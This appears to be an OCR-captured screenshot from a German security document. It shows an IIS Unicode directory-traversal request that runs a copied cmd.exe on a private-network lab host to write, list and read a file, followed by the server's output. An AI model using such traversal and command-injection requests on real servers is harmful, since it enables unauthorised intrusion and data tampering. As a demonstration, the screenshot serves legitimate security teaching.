 http://192.168.74.203/scripts/..Á□../inetpub/scripts/cmd1.exe?/c+echo+2000+>NeueBilanzdaten2003 - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten Medien
Adresse http://192.168.74.203/scripts/..%c1%9c../inetpub/scripts/cmd1.exe?/c+echo+2000+>NeueBilanzdaten2003&dir&type+NeueBilanzdaten2003
Verzeichnis von C:\Inetpub\scripts
12.12.03 16:56 <DIR> .
12.12.03 16:56 <DIR> ..
03.11.98 12:04 212.752 cmd1.exe
09.01.04 13:53 7 NeueBilanzdaten2003
4 Datei(en) 212.759 Bytes
2.320.367.616 Bytes frei
2000